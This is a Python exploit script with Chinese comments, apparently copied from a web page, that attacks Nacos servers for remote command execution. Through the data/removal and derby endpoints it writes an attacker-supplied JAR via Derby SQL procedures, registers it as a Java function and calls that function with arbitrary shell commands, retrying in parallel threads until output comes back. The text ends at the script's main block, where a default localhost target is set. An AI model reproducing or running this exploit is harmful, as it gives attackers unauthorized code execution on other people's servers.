 from concurrent.futures import ThreadPoolExecutor, as_completeddef execute_task(target, command, jar_hex, removal_url, derby_url, id, random_filename): # SQL 语句,用于将本地读取的JAR包数据写入数据库 post_sql = f""" CALL SYSCS_UTIL.SYSCS_EXPORT_QUERY_LOBS_TO_EXTFILE('values cast(X''{jar_hex}'' as blob)', '/tmp/{random_filename}', ',', '"', 'UTF-8', '/tmp/{random_filename}.jar') CALL SQLJ.INSTALL_JAR('/tmp/{random_filename}.jar', 'APP.{id}', 0) CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath', 'APP.{id}') CREATE FUNCTION S_EXAMPLE_{id}(PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'Garck3h.executeCommand' """ option_sql = f"UPDATE ROLES SET ROLE='1' WHERE ROLE='1' AND ROLE=S_EXAMPLE_{id}('{command}')" get_sql = f"SELECT * FROM (SELECT COUNT(*) AS b, S_EXAMPLE_{id}('{command}') AS a FROM config_info) tmp /*ROWS FETCH NEXT*/" files = {'file': post_sql} post_resp = requests.post(url=removal_url, files=files) post_json = post_resp.json() if post_json.get('message', None) is None and post_json.get('data', None) is not None: get_resp = requests.get(url=derby_url, params={'sql': get_sql}) return get_resp.text return Nonedef exploit(target, command, jar_file_path, max_workers=5): removal_url = urljoin(target, '/nacos/v1/cs/ops/data/removal') derby_url = urljoin(target, '/nacos/v1/cs/ops/derby') # 读取本地JAR包数据 with open(jar_file_path, 'rb') as jar_file: jar_data = jar_file.read() # 将JAR包数据转换为十六进制字符串 jar_hex = jar_data.hex() with ThreadPoolExecutor(max_workers=max_workers) as executor: while True: futures = [] for i in range(max_workers): # 每次提交 max_workers 个任务 id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ', 8)) random_filename = ''.join( random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789', 8)) futures.append(executor.submit(execute_task, target, command, jar_hex, removal_url, derby_url, id, random_filename)) for future in as_completed(futures): result = future.result() if result: print(result) executor.shutdown(wait=False) return # 找到有效结果后退出if __name__ == '__main__': target = 'http://127.0.0.1:8848'